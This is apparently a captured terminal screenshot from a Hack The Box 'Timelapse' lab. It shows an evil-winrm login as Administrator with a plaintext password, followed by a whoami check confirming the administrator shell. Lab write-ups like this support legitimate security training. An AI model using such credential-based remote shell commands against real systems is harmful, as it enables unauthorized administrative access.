 ┌──(kali㉿kali)-[~/htb-labs/Timelapse]
└─$ evil-winrm -i 10.129.42.115 -u Administrator -S -p 5986 -p 'fYejJ0(YyNRiRWl3IjC7!Jfv'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
timelapse\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>